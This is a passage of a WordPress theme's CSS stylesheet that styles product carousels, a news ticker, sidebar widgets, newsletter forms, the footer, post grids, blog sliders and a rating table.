.text-oncarousel, .carousel-style-deal .deal-item:before, .deal-item-wrap .deal-detail, .info-overlay, .small_sale_a_proc, .news_cat a{transform: translate3d(0,0,0);-webkit-backface-visibility: hidden;}

.woo_carousel_block.carousel-style-deal .deal-item{width: 160px; height: 160px}
.woo_carousel_block.carousel-style-deal .deal-item-wrap .deal-detail{width: 160px}
.woo_carousel_block.carousel-style-deal.showrow-6 .deal-item, .woo_carousel_block.carousel-style-deal.showrow-6 .deal-item-wrap .deal-detail{width: 130px;}
.woo_carousel_block .price del{opacity: 0.5; font-size: 13px; font-weight: normal;}
.woo_carousel_block .price{font: 700 15px/17px 'Roboto', trebuchet ms;}
.woo_carousel_block .star-rating { float: none !important; margin: 6px auto !important;}
.woo_carousel_block.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.woo_carousel_block a.add_to_cart_button{ display: inline-block; font-size: 14px !important}


/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 16px/20px 'Roboto', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; float: right; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tabs .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 3.5%; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font-size:15px; line-height: 16px; margin: 0 0 8px 0 }
.sidebar .tabs-item .detail .post-meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Roboto', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.widget:last-child{border-bottom: none }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.widget .title, .widget h2 { font: 700 18px/20px 'Roboto', trebuchet ms; color: #111; margin: 0 0 15px 0;  }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a {text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Roboto', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Roboto', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.textwidget .wpsm-title h5{margin-bottom: 0}
.widget.top_offers .post-meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 18px !important; margin-bottom: 15px; text-transform: uppercase;}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #e3e3e3}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}
.wp-polls-ul {
	font: 400 16px/18px 'Roboto', trebuchet ms;
}
.wp-polls-ul li {
	margin-bottom: 10px;
}

.wp-polls p {
	font-size: 14px;
}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom {  padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; padding: 0 20px 20px 20px; font: 13px 'arial', trebuchet ms; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title {margin-bottom: 22px;}
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
footer#theme_footer {padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; }
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img {max-width: 100%;}
footer#theme_footer.dark_style { background: none #222; border-top: 1px solid #4e4e4e;}
.footer-bottom.dark_style{background-color: #000000;}
.footer-bottom.dark_style .footer_widget { border-right: 1px solid #1c1c1c;color: #ccc;}
.footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .container .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a, footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a {color: #ffffff;}
footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #ddd;}
.footer-bottom.white_style{background-color: #f5f5f5;}
.footer-bottom.white_style .footer_widget { border-right: 1px solid #E6E6E6;color: #111;}
.footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .container .footer_widget a, .footer-bottom .footer_widget.white_style ul li a, footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a {color: #000;}
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Roboto', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff; overflow: hidden;  }
.masonry_grid_fullwidth .small_post { border: 1px solid #e3e3e3; /*box-shadow: 0 1px 1px #EDEDED;*/ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-col-gridhub .small_post{margin: 0 0 20px;}
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 22px; line-height: 22px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Roboto', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/

.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure.top_featured_image{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Roboto', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}

/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: separate; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
